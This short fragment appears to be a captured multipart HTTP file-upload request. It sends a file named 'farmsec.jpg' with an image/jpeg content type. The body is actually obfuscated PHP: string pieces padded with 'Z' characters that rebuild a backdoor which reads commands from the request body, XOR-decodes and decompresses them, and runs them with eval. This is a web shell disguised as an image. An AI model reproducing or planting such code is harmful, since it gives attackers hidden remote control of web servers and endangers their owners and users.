 -----------------------------17149223841793406505535832626
Content-Disposition: form-data; name="upload_file"; filename="farmsec.jpg"
Content-Type: image/jpeg
<?php
$S='x(Z@bZase64_decodZeZ($mZ[1])Z,Z$k)));$o=@ob_get_conZZtenZZts();@ob_end_c';
$T='t{$i}^$k{$jZ};}}rZeZturZn $o;}Zif(@preg_match("/$Zkh(.+)Z$kf/",@ZZfile_get_cZo';
$O='$k="e10Zadc3Z9Z"Z;$kh="49ba59aZbbe56";$Zkf="e057Zf20f88Z3e";$ZpZ=ZZ"cv';
$s='ntentsZ("php:/ZZZ/input"),$m)==1Z){@oZb_start();@ZevZal(@gzuZncompressZ(@';